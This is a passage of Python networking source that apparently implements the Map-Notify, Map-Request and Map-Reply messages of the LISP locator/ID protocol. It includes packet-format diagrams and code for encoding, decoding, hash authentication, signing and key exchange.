# R | Locator Count | EID mask-len | ACT |A| Reserved |
# e +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# c | Rsvd | Map-Version Number | EID-Prefix-AFI |
# o +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# r | EID-Prefix |
# d +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | /| Priority | Weight | M Priority | M Weight |
# | L +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | o | Unused Flags |L|p|R| Loc-AFI |
# | c +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | \| Locator |
# +-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
class lisp_map_notify(object):
def __init__(self, lisp_sockets):
self.etr = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.etr_port = 0
self.retransmit_timer = None
self.lisp_sockets = lisp_sockets
self.retry_count = 0
self.record_count = 0
self.alg_id = LISP_NONE_ALG_ID
self.key_id = 0
self.auth_len = 0
self.auth_data = ""
self.nonce = 0
self.nonce_key = ""
self.packet = None
self.site = ""
self.map_notify_ack = False
self.eid_records = ""
self.eid_list = []
#enddef
def print_notify(self):
auth_data = binascii.hexlify(self.auth_data)
if (self.alg_id == LISP_SHA_1_96_ALG_ID and len(auth_data) != 40):
auth_data = self.auth_data
elif (self.alg_id == LISP_SHA_256_128_ALG_ID and len(auth_data) != 64):
auth_data = self.auth_data
#endif
line = ("{} -> record-count: {}, nonce: 0x{}, key/alg-id: " +
"{}{}{}, auth-len: {}, auth-data: {}")
lprint(line.format(bold("Map-Notify-Ack", False) if \
self.map_notify_ack else bold("Map-Notify", False),
self.record_count, lisp_hex_string(self.nonce), self.key_id,
self.alg_id, " (sha1)" if (self.key_id == LISP_SHA_1_96_ALG_ID) \
else (" (sha2)" if (self.key_id == LISP_SHA_256_128_ALG_ID) else \
""), self.auth_len, auth_data))
#enddef
def zero_auth(self, packet):
if (self.alg_id == LISP_NONE_ALG_ID): return(packet)
if (self.alg_id == LISP_SHA_1_96_ALG_ID):
auth_data = struct.pack("QQI", 0, 0, 0)
#endif
if (self.alg_id == LISP_SHA_256_128_ALG_ID):
auth_data = struct.pack("QQQQ", 0, 0, 0, 0)
#endif
packet += auth_data
return(packet)
#enddef
def encode(self, eid_records, password):
if (self.map_notify_ack):
first_long = (LISP_MAP_NOTIFY_ACK << 28) | self.record_count
else:
first_long = (LISP_MAP_NOTIFY << 28) | self.record_count
#endif
packet = struct.pack("I", socket.htonl(first_long))
packet += struct.pack("QBBH", self.nonce, self.key_id, self.alg_id,
socket.htons(self.auth_len))
if (self.alg_id == LISP_NONE_ALG_ID):
self.packet = packet + eid_records
return(self.packet)
#endif
#
# Run authentication hash across packet.
#
packet = self.zero_auth(packet)
packet += eid_records
hashval = lisp_hash_me(packet, self.alg_id, password, False)
offset = struct.calcsize("I") + struct.calcsize("QHH")
auth_len = self.auth_len
self.auth_data = hashval
packet = packet[0:offset] + hashval + packet[offset + auth_len::]
self.packet = packet
return(packet)
#enddef
def decode(self, packet):
orig_packet = packet
packet_format = "I"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
first_long = struct.unpack(packet_format, packet[:format_size])
first_long = socket.ntohl(first_long[0])
self.map_notify_ack = ((first_long >> 28) == LISP_MAP_NOTIFY_ACK)
self.record_count = first_long & 0xff
packet = packet[format_size::]
packet_format = "QBBH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
self.nonce, self.key_id, self.alg_id, self.auth_len = \
struct.unpack(packet_format, packet[:format_size])
self.nonce_key = lisp_hex_string(self.nonce)
self.auth_len = socket.ntohs(self.auth_len)
packet = packet[format_size::]
self.eid_records = packet[self.auth_len::]
if (self.auth_len == 0): return(self.eid_records)
#
# Parse authentication and zero out the auth field in the packet.
#
if (len(packet) < self.auth_len): return(None)
auth_len = self.auth_len
if (self.alg_id == LISP_SHA_1_96_ALG_ID):
auth1, auth2, auth3 = struct.unpack("QQI", packet[:auth_len])
auth4 = ""
#endif
if (self.alg_id == LISP_SHA_256_128_ALG_ID):
auth1, auth2, auth3, auth4 = struct.unpack("QQQQ",
packet[:auth_len])
#endif
self.auth_data = lisp_concat_auth_data(self.alg_id, auth1, auth2,
auth3, auth4)
format_size = struct.calcsize("I") + struct.calcsize("QHH")
packet = self.zero_auth(orig_packet[:format_size])
format_size += auth_len
packet += orig_packet[format_size::]
return(packet)
#enddef
#endclass
#
# Map-Request message format is:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |Type=1 |A|M|P|S|p|s|m|I|Reserved |L|D| IRC | Record Count |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Nonce . . . |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | . . . Nonce |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Source-EID-AFI | Source EID Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | ITR-RLOC-AFI 1 | ITR-RLOC Address 1 ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | ITR-RLOC-AFI n | ITR-RLOC Address n ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# / |N| Reserved | EID mask-len | EID-prefix-AFI |
# Rec +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# \ | EID-prefix ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Map-Reply Record ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Mapping Protocol Data |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | xTR-ID |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# When a Map-Request is signed, the hash is over the IPv6 CGA based EID,
# the Map-Request Nonce, and the EID-record. The signature is placed in
# the Source-EID as a LCAF JSON Type string of { "source-eid" : "<cga>",
# "signature-eid" : "<cga-of-signer>", "signature" : "<sig"> }.
#
# Generating private/public key-pairs via:
#
# openssl genpkey -algorithm RSA -out privkey.pem \
# -pkeyopt rsa_keygen_bits:2048
# openssl rsa -pubout -in privkey.pem -out pubkey.pem
#
# And use ecdsa.VerifyingKey.from_pem() after reading in file.
#
# xTR-ID is appended to the end of a Map-Request when a subscription request
# is piggybacked (when self.subscribe_bit is True).
#
class lisp_map_request(object):
def __init__(self):
self.auth_bit = False
self.map_data_present = False
self.rloc_probe = False
self.smr_bit = False
self.pitr_bit = False
self.smr_invoked_bit = False
self.mobile_node = False
self.xtr_id_present = False
self.local_xtr = False
self.dont_reply_bit = False
self.itr_rloc_count = 0
self.record_count = 0
self.nonce = 0
self.signature_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.source_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.target_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.target_group = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.itr_rlocs = []
self.keys = None
self.privkey_filename = None
self.map_request_signature = None
self.subscribe_bit = False
self.xtr_id = None
self.json_telemetry = None
#enddef
def print_prefix(self):
if (self.target_group.is_null()):
return(green(self.target_eid.print_prefix(), False))
#endif
return(green(self.target_eid.print_sg(self.target_group), False))
#enddef
def print_map_request(self):
xtr_id = ""
if (self.xtr_id != None and self.subscribe_bit):
xtr_id = "subscribe, xtr-id: 0x{}, ".format(lisp_hex_string( \
self.xtr_id))
#endif
line = ("{} -> flags: {}{}{}{}{}{}{}{}{}{}, itr-rloc-" +
"count: {} (+1), record-count: {}, nonce: 0x{}, source-eid: " +
"afi {}, {}{}, target-eid: afi {}, {}, {}ITR-RLOCs:")
lprint(line.format(bold("Map-Request", False), \
"A" if self.auth_bit else "a",
"D" if self.map_data_present else "d",
"R" if self.rloc_probe else "r",
"S" if self.smr_bit else "s",
"P" if self.pitr_bit else "p",
"I" if self.smr_invoked_bit else "i",
"M" if self.mobile_node else "m",
"X" if self.xtr_id_present else "x",
"L" if self.local_xtr else "l",
"D" if self.dont_reply_bit else "d", self.itr_rloc_count,
self.record_count, lisp_hex_string(self.nonce),
self.source_eid.afi, green(self.source_eid.print_address(), False),
" (with sig)" if self.map_request_signature != None else "",
self.target_eid.afi, green(self.print_prefix(), False), xtr_id))
keys = self.keys
for itr in self.itr_rlocs:
if (itr.afi == LISP_AFI_LCAF and self.json_telemetry != None):
continue
#endif
itr_str = red(itr.print_address_no_iid(), False)
lprint(" itr-rloc: afi {} {}{}".format(itr.afi, itr_str,
"" if (keys == None) else ", " + keys[1].print_keys()))
keys = None
#endfor
if (self.json_telemetry != None):
lprint(" itr-rloc: afi {} telemetry: {}".format(LISP_AFI_LCAF,
self.json_telemetry))
#endif
#enddef
def sign_map_request(self, privkey):
sig_eid = self.signature_eid.print_address()
source_eid = self.source_eid.print_address()
target_eid = self.target_eid.print_address()
sig_data = lisp_hex_string(self.nonce) + source_eid + target_eid
self.map_request_signature = privkey.sign(sig_data.encode())
sig = binascii.b2a_base64(self.map_request_signature)
sig = { "source-eid" : source_eid, "signature-eid" : sig_eid,
"signature" : sig.decode() }
return(json.dumps(sig))
#enddef
def verify_map_request_sig(self, pubkey):
sseid = green(self.signature_eid.print_address(), False)
if (pubkey == None):
lprint("Public-key not found for signature-EID {}".format(sseid))
return(False)
#endif
source_eid = self.source_eid.print_address()
target_eid = self.target_eid.print_address()
sig_data = lisp_hex_string(self.nonce) + source_eid + target_eid
pubkey = binascii.a2b_base64(pubkey)
good = True
try:
key = ecdsa.VerifyingKey.from_pem(pubkey)
except:
lprint("Invalid public-key in mapping system for sig-eid {}". \
format(self.signature_eid.print_address_no_iid()))
good = False
#endtry
if (good):
try:
sig_data = sig_data.encode()
good = key.verify(self.map_request_signature, sig_data)
except:
good = False
#endtry
#endif
passfail = bold("passed" if good else "failed", False)
lprint("Signature verification {} for EID {}".format(passfail, sseid))
return(good)
#enddef
def encode_json(self, json_string):
lcaf_type = LISP_LCAF_JSON_TYPE
lcaf_afi = socket.htons(LISP_AFI_LCAF)
lcaf_len = socket.htons(len(json_string) + 4)
json_len = socket.htons(len(json_string))
packet = struct.pack("HBBBBHH", lcaf_afi, 0, 0, lcaf_type, 0, lcaf_len,
json_len)
packet += json_string.encode()
packet += struct.pack("H", 0)
return(packet)
#enddef
def encode(self, probe_dest, probe_port):
first_long = (LISP_MAP_REQUEST << 28) | self.record_count
telemetry = lisp_telemetry_configured() if (self.rloc_probe) else None
if (telemetry != None): self.itr_rloc_count += 1
first_long = first_long | (self.itr_rloc_count << 8)
if (self.auth_bit): first_long |= 0x08000000
if (self.map_data_present): first_long |= 0x04000000
if (self.rloc_probe): first_long |= 0x02000000
if (self.smr_bit): first_long |= 0x01000000
if (self.pitr_bit): first_long |= 0x00800000
if (self.smr_invoked_bit): first_long |= 0x00400000
if (self.mobile_node): first_long |= 0x00200000
if (self.xtr_id_present): first_long |= 0x00100000
if (self.local_xtr): first_long |= 0x00004000
if (self.dont_reply_bit): first_long |= 0x00002000
packet = struct.pack("I", socket.htonl(first_long))
packet += struct.pack("Q", self.nonce)
#
# Check if Map-Request is going to be signed. If so, encode json-string
# in source-EID field. Otherwise, just encode source-EID with instance-
# id in source-EID field.
#
encode_sig = False
filename = self.privkey_filename
if (filename != None and os.path.exists(filename)):
f = open(filename, "r"); key = f.read(); f.close()
try:
key = ecdsa.SigningKey.from_pem(key)
except:
return(None)
#endtry
json_string = self.sign_map_request(key)
encode_sig = True
elif (self.map_request_signature != None):
sig = binascii.b2a_base64(self.map_request_signature)
json_string = { "source-eid" : self.source_eid.print_address(),
"signature-eid" : self.signature_eid.print_address(),
"signature" : sig }
json_string = json.dumps(json_string)
encode_sig = True
#endif
if (encode_sig):
packet += self.encode_json(json_string)
else:
if (self.source_eid.instance_id != 0):
packet += struct.pack("H", socket.htons(LISP_AFI_LCAF))
packet += self.source_eid.lcaf_encode_iid()
else:
packet += struct.pack("H", socket.htons(self.source_eid.afi))
packet += self.source_eid.pack_address()
#endif
#endif
#
# For RLOC-probes, see if keys already negotiated for RLOC. If so,
# use them so a new DH exchange does not happen.
#
if (probe_dest):
if (probe_port == 0): probe_port = LISP_DATA_PORT
addr_str = probe_dest.print_address_no_iid() + ":" + \
str(probe_port)
if (addr_str in lisp_crypto_keys_by_rloc_encap):
self.keys = lisp_crypto_keys_by_rloc_encap[addr_str]
#endif
#endif
#
# If security is enabled, put security parameters in the first
# ITR-RLOC.
#
for itr in self.itr_rlocs:
if (lisp_data_plane_security and self.itr_rlocs.index(itr) == 0):
if (self.keys == None or self.keys[1] == None):
keys = lisp_keys(1)
self.keys = [None, keys, None, None]
#endif
keys = self.keys[1]
keys.add_key_by_nonce(self.nonce)
packet += keys.encode_lcaf(itr)
else:
packet += struct.pack("H", socket.htons(itr.afi))
packet += itr.pack_address()
#endif
#endfor
#
# Add telemetry, if configured and this is an RLOC-probe Map-Request.
#
if (telemetry != None):
ts = str(time.time())
telemetry = lisp_encode_telemetry(telemetry, io=ts)
self.json_telemetry = telemetry
packet += self.encode_json(telemetry)
#endif
mask_len = 0 if self.target_eid.is_binary() == False else \
self.target_eid.mask_len
subscribe = 0
if (self.subscribe_bit):
subscribe = 0x80
self.xtr_id_present = True
if (self.xtr_id == None):
self.xtr_id = random.randint(0, (2**128)-1)
#endif
#endif
packet_format = "BB"
packet += struct.pack(packet_format, subscribe, mask_len)
if (self.target_group.is_null() == False):
packet += struct.pack("H", socket.htons(LISP_AFI_LCAF))
packet += self.target_eid.lcaf_encode_sg(self.target_group)
elif (self.target_eid.instance_id != 0 or
self.target_eid.is_geo_prefix()):
packet += struct.pack("H", socket.htons(LISP_AFI_LCAF))
packet += self.target_eid.lcaf_encode_iid()
else:
packet += struct.pack("H", socket.htons(self.target_eid.afi))
packet += self.target_eid.pack_address()
#endif
#
# If this is a subscription request, append xTR-ID to end of packet.
#
if (self.subscribe_bit): packet = self.encode_xtr_id(packet)
return(packet)
#enddef
def lcaf_decode_json(self, packet):
packet_format = "BBBBHH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
rsvd1, flags, lcaf_type, rsvd2, lcaf_len, json_len = \
struct.unpack(packet_format, packet[:format_size])
if (lcaf_type != LISP_LCAF_JSON_TYPE): return(packet)
#
# Do lcaf-length and json-length checks first.
#
lcaf_len = socket.ntohs(lcaf_len)
json_len = socket.ntohs(json_len)
packet = packet[format_size::]
if (len(packet) < lcaf_len): return(None)
if (lcaf_len != json_len + 4): return(None)
#
# Pull out JSON string from packet.
#
json_string = packet[0:json_len]
packet = packet[json_len::]
#
# If telemetry data in the JSON, do not need to convert to dict array.
#
if (lisp_is_json_telemetry(json_string) != None):
self.json_telemetry = json_string
#endif
#
# Get JSON encoded afi-address in JSON, we are expecting AFI of 0.
#
packet_format = "H"
format_size = struct.calcsize(packet_format)
afi = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
if (afi != 0): return(packet)
if (self.json_telemetry != None): return(packet)
#
# Convert string to dictionary array.
#
try:
json_string = json.loads(json_string)
except:
return(None)
#endtry
#
# Store JSON data internally.
#
if ("source-eid" not in json_string): return(packet)
eid = json_string["source-eid"]
afi = LISP_AFI_IPV4 if eid.count(".") == 3 else LISP_AFI_IPV6 if \
eid.count(":") == 7 else None
if (afi == None):
lprint("Bad JSON 'source-eid' value: {}".format(eid))
return(None)
#endif
self.source_eid.afi = afi
self.source_eid.store_address(eid)
if ("signature-eid" not in json_string): return(packet)
eid = json_string["signature-eid"]
if (eid.count(":") != 7):
lprint("Bad JSON 'signature-eid' value: {}".format(eid))
return(None)
#endif
self.signature_eid.afi = LISP_AFI_IPV6
self.signature_eid.store_address(eid)
if ("signature" not in json_string): return(packet)
sig = binascii.a2b_base64(json_string["signature"])
self.map_request_signature = sig
return(packet)
#enddef
def decode(self, packet, source, port):
packet_format = "I"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
first_long = struct.unpack(packet_format, packet[:format_size])
first_long = first_long[0]
packet = packet[format_size::]
packet_format = "Q"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
nonce = struct.unpack(packet_format, packet[:format_size])
packet = packet[format_size::]
first_long = socket.ntohl(first_long)
self.auth_bit = True if (first_long & 0x08000000) else False
self.map_data_present = True if (first_long & 0x04000000) else False
self.rloc_probe = True if (first_long & 0x02000000) else False
self.smr_bit = True if (first_long & 0x01000000) else False
self.pitr_bit = True if (first_long & 0x00800000) else False
self.smr_invoked_bit = True if (first_long & 0x00400000) else False
self.mobile_node = True if (first_long & 0x00200000) else False
self.xtr_id_present = True if (first_long & 0x00100000) else False
self.local_xtr = True if (first_long & 0x00004000) else False
self.dont_reply_bit = True if (first_long & 0x00002000) else False
self.itr_rloc_count = ((first_long >> 8) & 0x1f)
self.record_count = first_long & 0xff
self.nonce = nonce[0]
#
# Decode xTR-ID if sender set the xtr_id_present bit.
#
if (self.xtr_id_present):
if (self.decode_xtr_id(packet) == False): return(None)
#endif
format_size = struct.calcsize("H")
if (len(packet) < format_size): return(None)
afi = struct.unpack("H", packet[:format_size])
self.source_eid.afi = socket.ntohs(afi[0])
packet = packet[format_size::]
if (self.source_eid.afi == LISP_AFI_LCAF):
save_packet = packet
packet = self.source_eid.lcaf_decode_iid(packet)
if (packet == None):
packet = self.lcaf_decode_json(save_packet)
if (packet == None): return(None)
#endif
elif (self.source_eid.afi != LISP_AFI_NONE):
packet = self.source_eid.unpack_address(packet)
if (packet == None): return(None)
#endif
self.source_eid.mask_len = self.source_eid.host_mask_len()
no_crypto = (os.getenv("LISP_NO_CRYPTO") != None)
self.itr_rlocs = []
itr_rloc_count = self.itr_rloc_count + 1
while (itr_rloc_count != 0):
format_size = struct.calcsize("H")
if (len(packet) < format_size): return(None)
afi = socket.ntohs(struct.unpack("H", packet[:format_size])[0])
itr = lisp_address(LISP_AFI_NONE, "", 32, 0)
itr.afi = afi
#
# We may have telemetry in the ITR-RLOCs. Check here to avoid
# security key material logic.
#
if (itr.afi == LISP_AFI_LCAF):
orig_packet = packet
json_packet = packet[format_size::]
packet = self.lcaf_decode_json(json_packet)
if (packet == None): return(None)
if (packet == json_packet): packet = orig_packet
#endif
#
# If Security Type LCAF, get security parameters and store in
# lisp_keys().
#
if (itr.afi != LISP_AFI_LCAF):
if (len(packet) < itr.addr_length()): return(None)
packet = itr.unpack_address(packet[format_size::])
if (packet == None): return(None)
if (no_crypto):
self.itr_rlocs.append(itr)
itr_rloc_count -= 1
continue
#endif
addr_str = lisp_build_crypto_decap_lookup_key(itr, port)
#
# Decide if we should remove security key state if ITR decided
# to stop doing key exchange when it previously had.
#
if (lisp_nat_traversal and itr.is_private_address() and \
source): itr = source
rloc_keys = lisp_crypto_keys_by_rloc_decap
if (addr_str in rloc_keys): rloc_keys.pop(addr_str)
#
# If "ipc-data-plane = yes" is configured, we need to tell the
# data-plane from the lisp-etr process there is no longer a
# decryption key.
#
lisp_write_ipc_decap_key(addr_str, None)
elif (self.json_telemetry == None):
#
# Decode key material if we found no telemetry data.
#
orig_packet = packet
decode_key = lisp_keys(1)
packet = decode_key.decode_lcaf(orig_packet, 0)
if (packet == None): return(None)
#
# Other side may not do ECDH.
#
cs_list = [LISP_CS_25519_CBC, LISP_CS_25519_GCM,
LISP_CS_25519_CHACHA]
if (decode_key.cipher_suite in cs_list):
if (decode_key.cipher_suite == LISP_CS_25519_CBC or
decode_key.cipher_suite == LISP_CS_25519_GCM):
key = lisp_keys(1, do_poly=False, do_chacha=False)
#endif
if (decode_key.cipher_suite == LISP_CS_25519_CHACHA):
key = lisp_keys(1, do_poly=True, do_chacha=True)
#endif
else:
key = lisp_keys(1, do_poly=False, do_curve=False,
do_chacha=False)
#endif
packet = key.decode_lcaf(orig_packet, 0)
if (packet == None): return(None)
if (len(packet) < format_size): return(None)
afi = struct.unpack("H", packet[:format_size])[0]
itr.afi = socket.ntohs(afi)
if (len(packet) < itr.addr_length()): return(None)
packet = itr.unpack_address(packet[format_size::])
if (packet == None): return(None)
if (no_crypto):
self.itr_rlocs.append(itr)
itr_rloc_count -= 1
continue
#endif
addr_str = lisp_build_crypto_decap_lookup_key(itr, port)
stored_key = None
if (lisp_nat_traversal and itr.is_private_address() and \
source): itr = source
if (addr_str in lisp_crypto_keys_by_rloc_decap):
keys = lisp_crypto_keys_by_rloc_decap[addr_str]
stored_key = keys[1] if keys and keys[1] else None
#endif
new = True
if (stored_key):
if (stored_key.compare_keys(key)):
self.keys = [None, stored_key, None, None]
lprint("Maintain stored decap-keys for RLOC {}". \
format(red(addr_str, False)))
else:
new = False
remote = bold("Remote decap-rekeying", False)
lprint("{} for RLOC {}".format(remote, red(addr_str,
False)))
key.copy_keypair(stored_key)
key.uptime = stored_key.uptime
stored_key = None
#endif
#endif
if (stored_key == None):
self.keys = [None, key, None, None]
if (lisp_i_am_etr == False and lisp_i_am_rtr == False):
key.local_public_key = None
lprint("{} for {}".format(bold("Ignoring decap-keys",
False), red(addr_str, False)))
elif (key.remote_public_key != None):
if (new):
lprint("{} for RLOC {}".format( \
bold("New decap-keying", False),
red(addr_str, False)))
#endif
key.compute_shared_key("decap")
key.add_key_by_rloc(addr_str, False)
#endif
#endif
#endif
self.itr_rlocs.append(itr)
itr_rloc_count -= 1
#endwhile
format_size = struct.calcsize("BBH")
if (len(packet) < format_size): return(None)
subscribe, mask_len, afi = struct.unpack("BBH", packet[:format_size])
self.subscribe_bit = (subscribe & 0x80)
self.target_eid.afi = socket.ntohs(afi)
packet = packet[format_size::]
self.target_eid.mask_len = mask_len
if (self.target_eid.afi == LISP_AFI_LCAF):
packet, target_group = self.target_eid.lcaf_decode_eid(packet)
if (packet == None): return(None)
if (target_group): self.target_group = target_group
else:
packet = self.target_eid.unpack_address(packet)
if (packet == None): return(None)
packet = packet[format_size::]
#endif
return(packet)
#enddef
def print_eid_tuple(self):
return(lisp_print_eid_tuple(self.target_eid, self.target_group))
#enddef
def encode_xtr_id(self, packet):
xtr_id_upper = self.xtr_id >> 64
xtr_id_lower = self.xtr_id & 0xffffffffffffffff
xtr_id_upper = byte_swap_64(xtr_id_upper)
xtr_id_lower = byte_swap_64(xtr_id_lower)
packet += struct.pack("QQ", xtr_id_upper, xtr_id_lower)
return(packet)
#enddef
def decode_xtr_id(self, packet):
format_size = struct.calcsize("QQ")
if (len(packet) < format_size): return(None)
packet = packet[len(packet)-format_size::]
xtr_id_upper, xtr_id_lower = struct.unpack("QQ", packet[:format_size])
xtr_id_upper = byte_swap_64(xtr_id_upper)
xtr_id_lower = byte_swap_64(xtr_id_lower)
self.xtr_id = (xtr_id_upper << 64) | xtr_id_lower
return(True)
#enddef
#endclass
#
# Map-Reply Message Format
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |Type=2 |P|E|S| Reserved | Hop Count | Record Count |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Nonce . . . |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | . . . Nonce |
# +-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | | Record TTL |
# | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# R |N|Locator Count | EID mask-len | ACT |A| Reserved |
# e +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# c | Rsvd | Map-Version Number | EID-AFI |
# o +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# r | EID-prefix |
# d +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | /| Priority | Weight | M Priority | M Weight |
# | L +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | o | Unused Flags |L|p|R| Loc-AFI |
# | c +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | \| Locator |
# +-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Mapping Protocol Data |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
class lisp_map_reply(object):
def __init__(self):
self.rloc_probe = False
self.echo_nonce_capable = False
self.security = False
self.record_count = 0
self.hop_count = 0
self.nonce = 0
self.keys = None
#enddef
def print_map_reply(self):
line = "{} -> flags: {}{}{}, hop-count: {}, record-count: {}, " + \
"nonce: 0x{}"
lprint(line.format(bold("Map-Reply", False), \
"R" if self.rloc_probe else "r",
"E" if self.echo_nonce_capable else "e",
"S" if self.security else "s", self.hop_count, self.record_count,
lisp_hex_string(self.nonce)))
#enddef
def encode(self):
first_long = (LISP_MAP_REPLY << 28) | self.record_count
first_long |= self.hop_count << 8
if (self.rloc_probe): first_long |= 0x08000000
if (self.echo_nonce_capable): first_long |= 0x04000000
if (self.security): first_long |= 0x02000000
packet = struct.pack("I", socket.htonl(first_long))
packet += struct.pack("Q", self.nonce)
return(packet)
#enddef
def decode(self, packet):
packet_format = "I"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
first_long = struct.unpack(packet_format, packet[:format_size])
first_long = first_long[0]
packet = packet[format_size::]
packet_format = "Q"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
nonce = struct.unpack(packet_format, packet[:format_size])
packet = packet[format_size::]
first_long = socket.ntohl(first_long)
self.rloc_probe = True if (first_long & 0x08000000) else False
self.echo_nonce_capable = True if (first_long & 0x04000000) else False
self.security = True if (first_long & 0x02000000) else False
self.hop_count = (first_long >> 8) & 0xff
self.record_count = first_long & 0xff
self.nonce = nonce[0]
if (self.nonce in lisp_crypto_keys_by_nonce):
self.keys = lisp_crypto_keys_by_nonce[self.nonce]
self.keys[1].delete_key_by_nonce(self.nonce)
#endif
return(packet)
#enddef
#endclass
#
# This is the structure of an EID record in a Map-Request, Map-Reply, and
# Map-Register.
#
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Record TTL |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Locator Count | EID mask-len | ACT |A|I|E| Reserved |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Rsvd | Map-Version Number | EID-Prefix-AFI |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | EID-Prefix |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# When E is set, the entire locator-set records are encrypted with the chacha
# cipher.
#
# And this for a EID-record in a Map-Referral.
#
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Record TTL |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Referral Count| EID mask-len | ACT |A|I|E| Reserved |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |SigCnt | Map Version Number | EID-AFI |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
